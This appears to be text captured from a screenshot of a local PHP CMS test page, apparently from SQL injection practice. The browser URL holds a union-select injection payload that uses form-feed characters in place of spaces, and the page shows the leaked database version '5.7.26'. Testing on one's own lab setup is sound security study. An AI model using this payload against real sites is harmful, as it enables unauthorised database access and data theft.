 127.0.0.1/PHP-CMS-master/categorymenu.php?category=-1%0Cunion%0Cselect%0C1,2,version(),4,5,6,7,8,9,10,11#
火狐官方站点 新手上路 常用网址 京东商城 学校 竞赛 娱乐 学习 class 微软系统iso 安全
Harshit Bansal Home dashboard Login Registration Contact
5.7.26
by
5
img
7
Read More →
Search
Search for...
Login
Enter Username